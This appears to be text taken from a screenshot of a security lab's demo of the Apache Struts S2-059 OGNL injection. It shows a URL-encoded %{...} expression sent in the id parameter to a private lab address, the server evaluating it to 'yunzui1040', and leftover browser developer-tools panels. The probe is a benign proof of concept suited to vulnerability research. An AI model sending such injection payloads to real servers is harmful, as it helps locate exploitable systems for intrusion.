 S2-059 demo
192.168.60.139:8080/?id=%25%7b+%27yunzui%27+%2b+(520+%2b+520).toString()%7d
your input id: %{ 'yunzui' + (520 + 520).toString()}
has ben evaluated again in id attribute
Elements Console Sources Network Performance »
<html>
<head>…</head>
<body> == $0
id="yunzui1040&#8203;" href="/.action">
"your input id: %{ 'yunzui' + (520 + 520).toString()}&#8203;
"
<br>
"has ben evaluated again in id attribute"
</a>
</body>
</html>
html body
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 795 × 644 – – 8
–
–
8
弥天安全实验室